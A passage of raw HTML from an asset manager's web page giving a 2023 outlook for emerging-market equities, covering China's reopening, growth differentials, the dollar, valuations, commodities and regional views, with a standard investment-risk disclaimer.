				<p><strong>2) A Relaxation in China’s Covid-19 policy</strong></p><p>&#8211; China is the world’s second-largest economy and accounts for over one-third of global growth.[1] The prospect of a China reopening is a key catalyst for many EM economies and stock markets in 2023.[2] We anticipate that China’s re-opening will benefit companies across our investment universe. For example, Chinese travel spending was ~$100bn in 2022 but as Covid mobility restrictions are removed, we anticipate this figure could return to pre-Covid levels of ~$250bn in 2023. This spending should impact travel-related companies in China, as well as companies in other countries that are beneficiaries of Chinese tourism, such as Indonesia and Thailand. A faster than expected removal of Covid restrictions continues to support growth sentiment and a rotation back into stocks relying on Chinese consumption and supply chains, as well as having a significant effect on the commodity market.</p><p><strong>3) Accelerating emerging vs developed real GDP growth differential</strong></p><p>&#8211; We believe that economic growth is likely to increase in EM during 2023, bolstered by China and LatAm. In contrast, we think Developed Markets (DM) GDP growth is expected to decline close to zero. As a result, the growth differential between EM and DM could widen in 2023 and 2024. This sets a strong backdrop for EM asset prices.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04d32f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04d32f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64af9d8" data-id="64af9d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af2d9ed elementor-widget elementor-widget-image" data-id="af2d9ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="650" height="412" src="https://www.redwheel.com/uploads/2023/02/219808bfc3bc616f2e1e5c57f997640e/image-3.jpg" class="attachment-large size-large wp-image-2444" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af083a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af083a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f39a3d" data-id="8f39a3d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd3ead7 elementor-widget elementor-widget-text-editor" data-id="fd3ead7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>4) Emerging markets will likely benefit from a dollar bear market or a period of dollar weakness</strong></p><p>&#8211; The interest rate differential moved in favour of US dollar-denominated assets as the Fed raised policy rates more rapidly than its developed market counterparts. On the other hand, China continued to ease monetary policy. The flow of capital to the US accelerated when the Fed signalled an even tighter monetary policy than the markets were expecting in March 2022.</p><p>&#8211; Going forward, we expect that the Fed’s hawkishness will fade with decelerating inflation in the US due to the lagged effects of monetary tightening. As the Fed begins to become less hawkish and the ECB continues playing catch up on tightening, the interest rate differential should gradually lead to a rotation away from US dollar-denominated assets. This historically has led to EM outperforming the S&amp;P (as seen below). </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f344c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f344c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-facc297" data-id="facc297" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21c30ed elementor-widget elementor-widget-image" data-id="21c30ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="628" height="430" src="https://www.redwheel.com/uploads/2023/02/056461925315deae4caac16e31603b41/msci-2.jpg" class="attachment-large size-large wp-image-2443" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf517f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf517f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5b0e56" data-id="b5b0e56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0740aef elementor-widget elementor-widget-text-editor" data-id="0740aef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>5) Stronger relative emerging market EPS growth</strong></p><p>&#8211; EM earnings expectations have already been revised to prudent levels. Looking ahead, we anticipate that the lower base should lead to increased growth of corporate earnings within EM. Additionally, there should be more price stability and a chance for favourable market surprises.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-450291e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="450291e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c28691e" data-id="c28691e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-562fa1c elementor-widget elementor-widget-image" data-id="562fa1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="598" height="394" src="https://www.redwheel.com/uploads/2023/02/836333febd185290edc97100a3277121/image-1.jpg" class="attachment-large size-large wp-image-2442" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a585ab2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a585ab2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecf860b" data-id="ecf860b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b506ec9 elementor-widget elementor-widget-text-editor" data-id="b506ec9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>6) Evidence of investor capitulation</strong></p><p>&#8211; After the longest market drawdown in history, investor positioning in EM equities is light. Over the past 13 years, the pace of foreign net selling was only swifter in 2009 and 2020.[3] As news flow surrounding China becomes incrementally more positive, we believe we are at a turning point in investor sentiment towards emerging markets.</p><p><strong>7) Favourable valuation dynamics</strong></p><p>&#8211; Emerging equities are trading on 10.5x P/E ratio, cheaper than the 10-year average of 11.7x. In contrast, US equities trade on a multiple of 29.1x. As a result, current valuations appear attractive in comparison to other markets and in our view offer a great buying opportunity for long-term investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2629390 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2629390" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba156d2" data-id="ba156d2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f53ffb elementor-widget elementor-widget-image" data-id="6f53ffb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="656" height="425" src="https://www.redwheel.com/uploads/2023/02/482c0a00012b63c03076f82201ddc288/capture-msci.jpg" class="attachment-large size-large wp-image-2441" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7172ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7172ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60db893" data-id="60db893" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77e09e3 elementor-widget elementor-widget-text-editor" data-id="77e09e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>8) A global capex recovery post years of structural disinvestment</strong></p><p>&#8211; Corporates are recording an early stage—almost involuntary—uptick in investment as the capex depreciation ratio dipped to a record low in 2021. Indeed, for developed equities the ratio fell below parity for 18 months, indicative of depreciating assets not being fully replaced.</p><p>&#8211; Emerging Markets relative outperformance has historically been a function of the global capex cycle given that the sector composition is heavily skewed towards capex plays.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05b6142 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05b6142" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad05fbe" data-id="ad05fbe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b24a824 elementor-widget elementor-widget-image" data-id="b24a824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="685" height="463" src="https://www.redwheel.com/uploads/2023/02/ec5c650a5ae88bf2eee4d0afef80b843/global-capex.jpg" class="attachment-large size-large wp-image-2437" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7fb72d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7fb72d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e942435" data-id="e942435" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce0b116 elementor-widget elementor-widget-text-editor" data-id="ce0b116" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Regional Outlook</strong></p><p>We believe that China is expected to benefit from greater policy impetus following a period of destabilising politics over the past 2 years. This is already evident by several Covid-related policies and increased support for the real estate sector. We see political, economic and covid policies becoming more aligned in the domestic market while external conflicts taper off. This should allow China to continue outperforming going forward. Looking at India, the long-term investment case has strengthened in recent years and we believe the market provides a strong structural growth story. Valuations are expensive, but this comes on the back of strong earnings. External factors, such as crude oil, have turned favourable and domestic indicators continue to be encouraging. South Korea and Taiwan should benefit from a global cyclical recovery and an improvement in prospects for the semiconductor and tech hardware sectors.</p><p>In Latin America, Mexico appears set to benefit from nearshoring due to its close proximity to North America. Brazil, having significantly tightened their monetary policy and will benefit from an easing monetary policy cycle as well as high commodity prices. The Middle East should continue to benefit from elevated energy prices while it diversifies its economy away from oil and broadens its capital markets. South African equities should benefit from our views on US and mainland China, even though the domestic macro trajectory is somewhat anodyne.</p><p>For smaller EM and frontier markets (FM), idiosyncratic growth drivers are expected to drive asset prices. Our key themes: Commodities, New Factories of the World and Travel, across the smaller emerging and frontier markets remain intact. We have also seen a fall in prices of soft commodities. This may alleviate pressures on those countries such as the Philippines that are net importers of commodities and may abate food inflation concerns. In addition, a higher oil price is also a tailwind for many FM countries. While oil prices should remain elevated, the rate of change in oil prices should decline. The muted increases should contribute to an overall decline in inflation and allow central banks to cut rates going forward.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0294764 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0294764" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fa663b" data-id="9fa663b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-417c5b3 elementor-widget elementor-widget-image" data-id="417c5b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="717" height="560" src="https://www.redwheel.com/uploads/2023/02/3cfddb21929fef719fe918915dc8ff11/em-micro-heatmap.jpg" class="attachment-large size-large wp-image-2438" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89cae7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89cae7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74fb779" data-id="74fb779" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f071c16 elementor-widget elementor-widget-text-editor" data-id="f071c16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Commodities</strong></p><p>We believe that the recovery of Chinese demand as a result of its re-opening has the potential to outweigh any weakness in Western demand in the event of a recession. Looking at the oil supply and demand situation, a Chinese recovery to pre-pandemic levels would add 1mbpd to global demand and a full recovery of air travel and jet fuel demand, would add another 1mbpd. Looking at previous global recessions, oil demand has fallen on average by c.1mbpd. Therefore, a Chinese re-opening and economic recovery should have the capacity to more than offset any slowdown. China also accounts for more than half of the global demand for base metals and nearly two-thirds in ferrous metals and bulk commodities. For example, China remains a dominant consumer of copper, another of the strategy&#8217;s key commodity exposures. With a clear sequential recovery path now expected for China in 2023, we believe that we are near the trough in the copper cycle due to a return to relatively healthy GDP growth trend. At the same time, 2022 has again demonstrated the supply constraints to the global copper supply which we expect to persist in the years to come.</p><p><strong>Long Term Growth Drivers</strong></p><p>Looking at the longer-term picture, we believe that we are at the cusp of an EM bull market after a “lost” decade in EM. The culmination of the previous 8 factors, though highly supportive for EM equities would ultimately be sufficient to drive a phase of outperformance akin to the 2016/18 episode (26% US$ outperformance over 26m), which albeit welcome at the time, lacked more structural pillars to prolong the rally.</p><p>History tells us that longer duration EM outperformance is driven by earnings super-cycles where sustained and superior dollarized EPS growth against the US requires a seismic, underlying shift in the EM investment case. We believe this is coming to fruition as the global economy increasingly separates into two major trading blocs, one broadly aligned to the US and the other to mainland China. We think there will be winners from this de-globalisation and we consider four key themes;</p><p>• Supply chain reorientation/Nearshoring <br />• Energy diversification and independence<br />• Deployment of EM personal sector savings and new financial hubs<br />• Secular growth stories (benefitting from independent domestic demand growth, mostly rooted in demographics and infrastructure spending)</p><p>The accumulation of these thematic pillars coupled with the previous 8 factors sets up an attractive growth story going forward.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdc1d09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdc1d09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2389151" data-id="2389151" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-00b14ce elementor-widget elementor-widget-image" data-id="00b14ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="638" height="406" src="https://www.redwheel.com/uploads/2023/02/501a674d178eccdc96d1a58797859e09/capture.jpg" class="attachment-large size-large wp-image-2440" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f586f02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f586f02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b35132f" data-id="b35132f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-044fb51 elementor-widget elementor-widget-text-editor" data-id="044fb51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Conclusion</strong></p><p>Emerging Markets faced numerous macroeconomic and geopolitical challenges in 2022. Despite the recent obstacles, we believe that the outlook for 2023 is positive and that we are at the cusp of an EM bull market. We expect to see a moderation in US monetary policy and a reopening of the Chinese economy which should improve sentiment and allow EM equity multiples to rerate from currently depressed levels. As a result, we believe EM equities are in a robust position to outperform developed markets and deliver high absolute returns.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52b23ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52b23ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10b4ff8" data-id="10b4ff8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8dd3af elementor-widget elementor-widget-text-editor" data-id="e8dd3af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources:</p><p>[1] World Bank as at December 2022</p><p>[2] Goldman Sachs, Redwhee; and Haver as at 11 December 2022</p><p>[3] CLSA, National Stock Exchange, WFE</p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1524">.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1524 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine 